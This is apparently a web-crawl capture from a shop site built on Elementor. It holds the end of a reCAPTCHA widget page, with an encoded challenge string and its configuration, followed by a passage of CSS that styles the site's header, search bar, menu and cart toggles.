248w73DlAgDfsKXOVLDh17DtSfDj2XDiMKCw7d9WsKRZcK/[base64]/[base64]/Dh8OCwqMncELCvcKCbAgvwo83wr8pw7TCmMKLZF5gwqHCucKfw5YAC1LCgsOxw5zCuRdqw7PDo8KbFzgyVMOLFsOTw4fDsHfDpsOUwp/DrcO/JMOrY8KROMOEw6HCgxDDpnZKwqvDsV0VH25Awq4VNHYdwpTDkUPCrMKNUMOzfcOhLsO+wonCvsO9V8O5wobCjMOqSsOXw6rDpsKpKxXDnwvDnCTDgj5FKzgwwqzCsA/CqsKWwr3CusONwqU8MsKBwo87IiZSw6pVw7hbwpLDoXYowpLCrSsHP8ODwrDCo8OEdhbCosKhN8KbPsO+PjF5N2vCo8K3VMOdwrVcw6vCjwQPwqQ1w5DCnMKEQ2xJaxQfwrzDq1jCtmzCsn3DrsOxMcKew4zDgQLDkcKyRj/Ckzgtw499ZcK+wrPCm8OtC8OFwr3CiMKEGj/Crn7CiA3Cll7DgiISw7UsScKnRsKOwpskIsOqw67ChcKHwqs3A1/[base64]/CgmbDnDI8wqEawpfDuBzClBtLUsO1w5bDlBjDuMOBPW7CuB19w6vDmMO7wqg6wp5pfcOJwrHDvMOJOklRYB3CkAMnw48ZwqREQsKxwonDlMKLw40kw6RzVyY1FEDCqcKsfjvDncOeAsKHVx/DnMK0w67DgMO8DcOjwqcaUSQdwofDtsOiZA7CqsO6w5DDkMOCwoQlbMK8XBt2AGgpVcOLScKXcsO0UhPCgyrDi8OBw4t9QQHDqcOLw4bDuT8BYcOCwqFjw4FKw6gXwo/CkHk7XRDDuHHDgMOjacOHwp5XwqrDpMOFwpLDksOVFXN2GVDDiFolwqrDqzd7PMOVHMKzw4HDhcOxw73Dt8KmwqMrWcK1wrnDucK4WMK7w54kccK9w4HCo8OAD8KMAB7DihXDosK/wpVzXEFzScK+w6fDpsKSwoxdwqdRwr0zw6tiw4EgwpoJO8K5CkEOwqrChcOaw5TCocKVeRg9wo/[base64]/CpsKNw55gPwXDs8KHw5gMw4/CnMOyTMKOd8KKw47DpsOIwqseXMOCWcOAXcOowqoxw6VcYVVgRBfCksK6U0/DusKuwohtw6nCmcOeYkrDnXp+wpLCkwYnEk4GLMKjYsOFfnUGw4HDr35Rw57CgTV+BMKocU/DrMK9wooAwqlmwpdvw4PDgsKYwoXDj0zCmGhNw5t0UMOvEHbDocOND8OwSSrCnQAQw5HCmWzCmcORw4/[base64]/[base64]/w4PDr8K9w49zwoZEYwfCuifDrj5RwozDiUt9Ki7DnVVgdz8Yw47DnsKxw6sqw4vDj8O1V8OWGMKifcK4GVMLwpzDoSDCsinDljzDvl7Ci8K1D8OcfE5gC21Da8OCw7cewpFsZ8K5w7DDlFYtWjMyw7/DiC4XXmzCpWoZwoHCuzU8ScKmMMK7wrLDlGxsw5gCw4fCjcOwwrHCrAcVwqd7wr9gwpTDmztEw7w3LAwvwqgVPMOHwrvDq3A1w4tsJMORwqHCrMO2woHClX1+ClYqFQnCrcKWUQDCrThKfcO2JcO/wocQw47DlMOrJhxgYcKqYMOTScONwpMNwq3DmMOkP8K7BcOlw5JwfDlxw70Mw6BrPxMNA03ChsKFbArDusKlwojDtzjDtMKgwofDnhcUEToDw5TDl8OJEzo9w5l0bzk6X0XDiC59w5XCn8OrJUEfa0sTw7zCiV7CmljCp8KHw4/[base64]/[base64]/[base64]/CunnDkcO+eF5Sw6zDmcOjw7suwrfDkF/CmkzCj3TDuXYxFVPCgcKtw7BVIcK6Fhlmwq0aw6tswqnDtQ8pMcONw5HDp8KVwoPDqMO/FsOvN8OhK8OqYcK8OsKhw4nCh8ONbMKBfUd6wo7DucK3MMOwQcO/S2LDjBXCoMK7wrHDtcOvZR9tw5TDoMOZwqB4w43DmsOvworDjMKSFFLDiVLCh23DvXnCqsKtM17CjHUcWMOsw4ULE8O6RMO6wogxw4zDlEXDixYiw6LCisOaw5dXAsK3OxQNK8OKEE/CvyPCn8OtST4cVMKFWyUqwrNLJkXDml8cHmDCvMOqwoovVETCiU3CnFDDijY7wrlzw4nCh8KawrnCsMOyw43CoH/[base64]/CiDjCuRQUwo8zLSFsXSIDOw/CqMKAa8ONWcKuw5zDu33CnAHDscOYwqXDpHcOw6zDmMOnw6wiJMKcdMODwo7ConbCjF/DnT0qd8KtKn/[base64]/Cuy7Dq2XCiTQuHwYLwpUJw5jCgyFqaMORA8Ohw4xlXT0jwpo7TCXDjXTDkMKKw5TDj8KYw7c6wot8wolXaMOUwqN5w7XDncOew4cVw7jCk8KhdMOBdsObIMOiCR0GwpBEw6NHHsKCwoMeYVjDscOkHMONfAzCtMK/wqHDpiTDrsKtw7wew4kiwoAGwoXCu3AwfcKUW0ohG8Kcw58pFAQzwo7Cpw7CiSFvw6/DlFXDq3/[base64]/DiGjCncKnRWbCvMOAZTY2w65Rw49ew5RHf8KRUMO6OXHCv8OkN8K+ey1ffsODwq07w6xzLMO+SXI0wr3Cs0c0Q8KdM0/CkGLDhMKCw6nCv1JvQMKdNcKNJy3Dh8OgPwjCh8OGd0DDksKQYUXDosKFAQ3CoFTDqV/CnUjDi1HDjxcXwpbCisO6Y8K5w7IewrBDwpvDv8KJMVsKJxNZw4DDr8KEwotfwo7CvTvDgyx0GFXCnMOHUAfDnMKyBkTDrMK+QVPDmSvDusOOVQ7ClwLCtMKYwoZpesO2LXlcw5NTwr/[base64]/DgQgRSkjCrMK3T8O5w5rDjwg1w5s+w7AewpXDpj8jwq7DscOlw6JdwqPDtsKSw58vWMKSwqjCoWIRTMK/b8O9GT9Mw7dAUmLDk8KkX8OMw6UFNcKlY1XDt1PCtcK+wofCssKEwplQf8K1d8K2w5PDhMKEw7w9w63DgDTCu8KBw7wHZB5nYToIwo/CsMKna8OHW8KpHmzCgznCiMKHw6cIw4kND8OydU9gw6bCkcKOQ3hncCLCjsKmDXnDhVV5Y8OkPsKMfxp+wqHDjsObwrzDnTYCQcO1w4/CjsKKw74Dw5x0w41awpPDqMOMcMOMO8OXw786wpwYHsK1bUItw5jCuRM7w7zCpxA4wrTDhnLCp08ew57CncOjwo17EgHDn8OKwo8vNsO1W8KLwootZsOBFGYdajfDjcKCQcKaGMO4Kkl3a8OvLsK2aWZDawfDhMOqwodgZcOhbngPD0Z9wr/CncO1DzjDlW3DjzHCgybCvcKqw5cCLcOKwrzCuDXChsKxdAvDv1cjfAlRZsKuc8O4cGfDpg96w4UZBwjDu8Kqw53DlsO9fCQUw4jDmXVgdTfCjsKKwrjChcOUw6DDvcOWw6TDvcODw4Z1YX/DqsKPG3p/OMOEw5Fbw7rDpMOWw77Do2zDocKKwonCkMKrwrsBYsKmCX/[base64]/Dk8KxwrHDnMKXw67ClsO2ZsObw7nDuMO7T8K1BMKPwotQC1bCujxMasK/[base64]/wrMywr/ClsO3woPCnMORw4EOQsKtwqttacKhw6vDtR/CksOyw6LDgVxEwrbDnn3DqBXDnsOLXQbCsW4bw7/[base64]/DtsOOwqvCoX3Dn8OkwrLCtsKEw7ccPCjDgsKSw5HDu8ObZjM6AWLDv8OYw4wWX8OOfsK6w5xYfMOnw7M6wp3CqcOXw7DDgsKAwrXCk3/Dqw3Cr1zDnsOWDsKIcsOGLcOwwpvDs8OGMV3ChkZvwqEGwoIZw5LCv8KqwqBRwpDCtmwpXlEmwrEbwpHDqQnClhxkwqfClB9pJ3bCj2pUwozCny/[base64]/[base64]/Di8K8Z8O+wrV+XADDo2VLwr/DsWvCn13DusKJfMOsYQfDq2PCuQ/ClMOSw4jCrMOSw57Dqj8uwrrDr8KbJsOHw45RRMK8c8K0w7g/K8K7wpxJSsKqw7LClSwqJB/CrsOmZQxpw7FLw7LClMK4G8K1wr5ew4rCs8O7FnUpJ8KGGcOIw5vCtlDCiMOOw6/[base64]/DssO8BycqLsKJcGzCl8KHU8OvcsOgwrEaOSjDosK4LcOGO8OgwqzDk8KswpbDr2zCmXwiPcO2enjDtcKjwqBRwqHCh8KmwovCgVQPw6YWwovCkmTDuHhMPwwfHMOIw7XCjMO7IsKPf8O+ScOeail/XwU2BsKdwrlTbg3Dh8KHw7fCllUkwrDCrHkMCMKCQgrDucOHw4/[base64]/ClkLCrsKGwp/DqjPCihwDwq1jSsObZlwxwpgnPiXCg8KCwrttw4kCYyHDrUFhwrItwoTDiFrDpsK2w7R4BzjDoxbCicKjKsKZw5Z6w4kqP8O3w53ChQ3DgBTDvMKLQcOMQC/DujJzfcOaE1A2w77CmMOHCTfDg8KYw7J6YhHCtsKowrrDh8Knw4xsHAvCiSvCo8OyYmVAD8O4HsK7w4rCs8K5JU8twq8sw6DCoMOPW8KaW8KDwqwqW1rDvjlLUMOFw4Fcw5LDsMO0RMK1wozCsSlvTD3CncKcw7vCuWLDvsO/YcOALsOZRWnDp8Ovwp3DssOnwpzDoMKEcDDDr3VIwoQudsKVJcOgDivCmDJiWU0Nwr7CtU8FSTxpfsKiIcKOwqdowqJEPcKcGB/CjGbDiMKkEkbChz86KcKBwpfCvEbDisKSw6BvcATCjsOwwqrDgEV4w7TDkwPDlsOMw7HDr3vDrGnDhMOAw7toBMOQPMKXw6NtaRTCh28KYcO3wpIPwr3DjXfDv03Dp8ONwrPDvlbCpMK5wpvCtMK/d3VlM8KvwqzDqsOkamjDtF3CmcKxBGLCj8KbCcO8w73DkCDDoMOOw5bDpVJtw4Ucw7DCgMONwpvCkEZNVTXDkFzDhcKoGcKLPRB1OhMRacKywpVMwrjCpmM/[base64]/w53DgGnDg8OCw5g8b8OUHRTCo0MvbF/DjsOWGMKvw698cm/[base64]/[base64]/U2YdMBbCnk1cw5nDpHfCoy/Du8KQwp3DmyQ4wo4TScKuwp/CpsOowrDDkF0Xw5VPw4nCgMK+PXRBwqjDrsO0wp3CtSnCoMOiGTpQwqB/[base64]/CpMKzw6ELwqDCksOuwq8cKsKPw6Msw43CmUrChMKGwowrQcKYUAzDgcOjci9zw6Nzd2XDqcK/w5bDmsKPwq5ZKcO7Oz10wro/wp5MwoHDrEcFM8Khw5nDusO4w4PCgMKUwpXDoDwRwqzDksKBw7p+KMOmwqBXw6rDgSXCssK9worCkFkww5xDwqnCmRXCt8K9wpZVecOmw6HDlcOib1/CrDtewrnCokV1TcOswqwWbk3DgsKyYkDCkcOrXsKhHMOVOsKSfXLCoMOUwoPCjMOqw4LCjgZ4w4RNw7lewpkob8KvwpgpPTrCr8Obf2vChR0nByM/UzrDjcKrw5zDvMOQwoPCoHzDtz5PHx3Cv0h0K8KVw6zDj8OHwrvCpMO6WMObbiTDscKVw40bw6Y7AMOjdsOFU8K5wpt1DidmQMKse8OKwobCtGURJlzCvMOtIQE+d8KeIsO+EiIKI8KIw7h5w5FkKEjClk8fwpvDuxRsIQAcw5LCicKjwrUUV1bCu8O/[base64]/[base64]/W8Ksw5XCmMOIwpPCi8O8w5otYUTClllEKW9Zw6FMBcKbw6d3wqtIwpvDksKBQMOkCB/[base64]/[base64]/CrFA3H8O0XBXDoMKzDMKIw5/CtjEwecO+IVzCi0bCv1Uaw4xxw67CgR/Dn3bDm2LCgUZFYcK3dcKrMcK/XWDDgcKqwpVbw5/CjsOEwo3CnMKtw4jCqMOuw6vDuMK1w6BOd25MWVPCgcKgE0NcwoEhw6wCwrfCgwvDvcOfMiPCsCzCn0/CsmZ9dA3DvQ4VVDMYwocLw7I6ZwPDu8Otw5DDnsO4FVVQwpJfHMKAw4YUw518QsK/w5TCqkI9w59vw7fDpww2w7AswoPDjR7CjHbCsMONwrvCmMKdEMOmwqHDjHM/woc9woNpwrFsacOBw4FjC1RQCgfDkDrCgcOaw6HCjA/[base64]/Dn0AHX8OBTsOzwrw/w5lUw7Nqw5tJBsO8VnfCt054w5o6GHh8DRrCp8Kcwpo1ZMOPw7rDrcOrw4tYQg1/[base64]/DvMOOaWtwO8OLw699wr3CkXNFW8KjwpY/FT/CnwkJMBwUbRTDk8Knwr/Ck0fCq8OGw4g1w6QqwpgEFcOKwpk4w4s3w6fDsE4FPsKzw6hHw44iwozDsVcYLiXCkMOIdnAdw7jDqsKLwpzCtiDCtsKVLF1eHEkXwo4awrDDnArCqSBqwpJ8d3PClsKaTMOoYsKUwrnDg8KOwqfClFnCh3gtw4/[base64]/Ds1bDusKRwp/CpUjCsFHCqjDCggDDosOPwo8sD8OgLMK+J8KPw5Vyw7pCwpkTw5VSw5kNwpQsW2R4JMOHwqgNw6TDsCo0MHMIw4nCtx8rw40owoALwqDClcOMw63CtCB+w4IgJcKoNMO/QcKwRcK5SFzCl1JHbV9/[base64]/DpWZdAhJ7ScKgVR9mw4fCjUTCgcKcw6dIwrHCs8KZw43ClsKBw7UgwqXCsVFKw6XDncKlw7fCtsORw6nDs2VTwoFtw4LDmcOKworCil/CucO2w45uTA8MHlfDiHAXcgrDrx7DtwwZZsKcwqvDn1HCgUNkIMKWwoNVHsKiD1vCvcKFwr1qAsOtPVDCqMOFwqTChsOwwobCizTCqng0bw0Ew5bDtMO+FMK/YWABLsOuw6IiwoHCksONwozCt8KDwr3DqcKGK0bCgVhfwrhEw4LChMKdYBjCgyxMwqQhw7jDusOuw6/[base64]/wqsoGMOWCmdLwo7DgcKxwpQBwp4jw4UDKcOMw77DhMORBcO2OVNSwrrDvsORw7zDsFjDjR/DlcKdasOmHVs/w6HCpMK7wpkoUF91wq7Ctg7CiMOqWcO8wpdoV0/[base64]/woXDvGrDu8K5w7klw4hTFHDChMKmw4rDiVTDh8KEc8OxFg15woLCuTpYSD4CwpF4worCj8OIwqXDmsO8wq/[base64]/Ctz5zKsOQw57CgsKlIXnDpMK4wooDwpjChcOXDsOdwrvCi8KPwqvDv8O+w4bCssOYZ8ONw7HDuE51PU3CvsKAw4rDrMOkBDgmOMKUeExwwpIvw7/Ds8O2wobChW7CiEcmw4tzHcK0JMOhXsKFw5Mfw6jDoz9uw6ZGwr7Cn8Kww7gow4NhwrfDq8KDWWs+wpZwb8KTXMOSUsOjbhLCiTcZXMORwpLCrsOQwqAkwqkHwrxUwpRuwqZGbFnDhhtSTCXDnMKdw48pI8OywqQQw7LCvxnCpjN1wo7CqcO8wpUOw6U/ecOzwrsGCU13asKbbU/[base64]/W8OBwpfChsOxw4LDsXwEdcKZGcKeb2smwrbCp8OMC8KofcKxeksvw4XDqQwDFlUTwpDCsjrDnsKCw7bCgW7DqcOECRLCgMKcSsKOwrDCtk9GWsKjLcKBXcK/FsK4w7PCn1XCsMKvdmIowpg9HMOSO24GGsKfBsOXw4zDj8KVw6HCnsOKCcK/QTx/w7nChsKJw7o/wr/DsTbDkcO8wp/CpwrCn0/DtUIyw6zCsEpEw6TCnBbDl0Z7wqnDnEvCncOTEXHDnsO+woFfXsKbHEwMMsKfw4Jjw77Cg8KZw5XCiA0jacO9wpLDq8KpwqU/wpB/[base64]/Dg2Qjw6nCr8KKwp8nbETCuwwKIcKCGsO/wqzDuibCuVLDu8OCXsKOw6TCrcOkw6ddCBvDkMKGfcK+wq51e8Ofw5kewrfCi8ORYcKxwoYCwqo3PMO9Sn/CvcKuwpBMw47DucK/w7bDhMOGIgrDhMKsEhXCoQzCrkbCjMO/[base64]/DnQBZwpddYsKwwptxGThcPHcpw6VYwoUEwoXCgEx6TMK7X8K0X8KHw5TDmnhhBcONwqHDvMKWw4vCj8K5w63DuSJFwpUDODDCu8KtwrJvL8K4YHtIwpd6NsOSw4vDlUAtw73CskLDgcObw7IcCTPDmsKnw7k7Wy/DtcOKAcKUTcOuw4YSw5Q9LkzDkMOlI8OlN8OpPD7DjFM2w5DCtsOaDh7ChmrClQlCw7XChTYyC8O/e8O3woPCiX4Cwo3Dh0/DiVDCpifDnQrCvnLDr8Kqwowte8Kwcj3DlDfCoMKlfcOoSmDDl13CoXfDkyPCjsO9DXpww7Jxw6vDpcOjw4jCun/[base64]/MAhCw7oUwrzCp8OXwozCkcOrKVbDhFzCvMOuw5cXw4xewpgUwp08w7gnw6jDkcKmZsORZcKxb3B4wpfDjMKGw7DClcOkwrogw5zCk8O/[base64]/CgSlJexzDgxbCq3bCncKEeMKMWEfDk19Eb8Kfw4nDlMKzw786ekR5w5E2fTzCm0pEwpJFw51wwqbCvlXDoMOTwp/Du1jDp2lmw5bDk8Knd8OtS1bDv8Kvw7cjwpbCpnVTdsKAB8Ouwoocw7Z6wog/GcK1FDkSwoPDqMK6w7bCmG7Ds8KnwogVw5Y9UU4Pwr0xCFgZW8K1wqHChyHCmMOQX8OEw4Zmw7fDlBxow6/[base64]/ZUTCv1LCoHvDukQfwqDDv8OBWMOvw4zDvcOjw67DuGgbw5vDswLDryjDhSlhw4M/w5zCvMOawr/Dm8OLeMKqw77DsMK6wqfDuWoicTbCtMKCecOuwoB/Wndmw71UCknDrsOdw73DmMORaEHCniXDv2XCmcOiwqYVTy3DmsOAw7xDw5bDkkAoJsKSw6ENCjzDrHliwozCs8OZI8KhSsKGw6YUTcOzwqHDn8O3w7k5YMKAw5/CgSdmQcKcw6DClU3CkcKNVmFtasOeLMKNw450BMKSwqUtXmIBw7U1wqQuw4HCjSbCqMKZMlV8wooCw4IwwogZw69qOMKkFMKnRcOEwpUvw5oiwoTDpUJ6w4hXw5LCrmXCoAQccjtAw4YzHsKXwr/CnMOKwpLDvcK2w4Ugwp1ww6JDw5cfw67CvkHCkMK2B8Kze1l/[base64]/wo94AxDDl2w\\u003d\x22],null,[\x22conf\x22,null,\x226LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.esbeda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eMIa3Z6LS+VhFndbHJsGr3yMS/oRCqRGe1pp+IPh5qA\\u003d\x22,1,0,null,1,1768664474772,0,0,[68],null,[146,103,176],\x22RC--WN_8UZAfN9Lew\x22,null,null,null,null,null,\x220dAFcWeA5m8AWi5WFdDWH69LfhT_38Rpv8oWyWGc25GQG4RuYM9Fz8YIatu9OFH9We30Dpt7VKFyt7oCY1agklKz_7VkkJYgLFLA\x22,1768747274795]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1768559004
body_size: 2273
content:
.elementor-226414 .elementor-element.elementor-element-7d959519{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-7d959519:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-7d959519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-7d959519{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-66ae711a{text-align:start;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:166px;}.elementor-226414 .elementor-element.elementor-element-66ae711a.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-border-style:solid;--s-border-color:#e1e1e1;--s-min-height:46px;--s-border-radius:10px 10px 10px 10px;--s-results-offset:10px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-input, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-clear{color:#888888;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{font-size:18px;fill:#fff;color:#fff;background-color:#000000;--s-form-shadow-color:#000000;border-style:none;--s-button-min-width:47px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:hover, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:focus{background-color:#006559;--s-form-shadow-color:#006559;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:4px 4px 4px 4px;}.elementor-226414 .elementor-element.elementor-element-2b94e081.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-214fb776{--menu-item-spacing:3px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent{font-size:13px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#737373;color:#737373;padding:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-separator{color:#737373;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-214fb776.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box{align-items:center;padding:8px 15px 8px 15px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-icon{font-size:32px;color:#0C0C0C;fill:#0C0C0C;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;color:#7A7A7A;margin-bottom:5px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;margin-bottom:0px;}.elementor-226414 .elementor-element.elementor-element-278b770f > .elementor-widget-container{margin:0px 15px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;border-radius:10px 10px 10px 10px;}.elementor-226414 .elementor-element.elementor-element-278b770f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.25em;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#F80000;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-3c12e655{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0101;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-5dd4474{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > 